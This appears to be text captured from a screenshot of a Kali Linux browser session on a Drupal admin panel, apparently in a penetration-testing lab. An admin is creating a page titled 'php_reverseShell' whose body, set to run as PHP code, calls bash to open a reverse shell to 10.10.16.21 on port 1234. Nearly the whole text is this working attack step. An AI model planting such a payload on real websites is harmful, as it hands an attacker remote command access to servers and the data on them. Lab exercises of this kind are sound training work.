 Create Basic page | 192.1
10.10.10.102/node#overlay=node/add/page
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
My account Log out
Create Basic page
192.168.56.103
Home » Add content
Title *
php_reverseShell
Body (Edit summary)
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.21/1234 0>&1'");
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.